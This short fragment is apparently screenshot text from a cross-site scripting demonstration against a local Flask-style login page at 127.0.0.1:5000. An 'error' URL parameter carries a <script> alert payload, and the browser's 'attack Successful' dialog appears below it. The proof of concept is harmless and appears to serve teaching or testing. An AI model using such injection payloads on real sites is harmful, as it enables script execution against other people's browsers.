 Login
127.0.0.1:5000/login?error=<script>%20alert("attack%20Successful")</script>
127.0.0.1:5000 says
attack Successful
OK